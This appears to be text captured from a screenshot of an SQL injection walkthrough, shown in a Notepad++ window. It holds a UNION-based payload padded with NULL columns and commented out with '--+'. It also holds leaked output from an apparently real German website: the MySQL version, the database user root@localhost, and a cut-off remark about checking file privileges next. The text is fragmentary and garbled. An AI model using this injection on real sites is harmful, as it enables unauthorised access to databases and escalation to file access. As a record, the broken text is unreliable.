 Rock'n Roll - Mozilla Firefox
*new 2 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 2 NULL.txt
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL--+-&cl=EN
22
23 <img id="HEADIMAGE" src="http://www.warwick.de/tools/load.php?id=
24
25 {INTRA]
26 VERSION = 5.0.46-log
27 {INTRA]
28
29 &amp;width=760&quality=90" alt="" height="390" width="760" />
30
31 INTRA]
32 USER = root@localhost
33 {INTRA]
34
35 we are running as root!!! Now let us check the mysql table to see if we can find if we have file pr
36
37
38
39
40